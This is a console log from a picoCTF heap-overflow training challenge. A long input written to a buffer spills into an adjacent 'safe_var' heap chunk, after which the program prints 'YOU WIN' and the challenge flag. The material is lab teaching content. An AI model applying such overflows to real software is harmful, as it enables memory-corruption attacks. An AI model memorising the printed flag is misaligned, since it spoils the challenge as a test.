 Enter your choice: 2
Data for buffer: asdadasdfgdfgdhfghjghjhjkhjkljkljkldfgsdffsdf545464564654
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm
 confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x63f9789802b0  ->   asdadasdfgdfgdhfghjghjhjkhjkljkljkldfgsdffsdf5454645
64654
+-------------+----------------+
[*]   0x63f9789802d0  ->   jkldfgsdffsdf545464564654
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm
 confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = jkldfgsdffsdf545464564654
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm
 confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_749119de}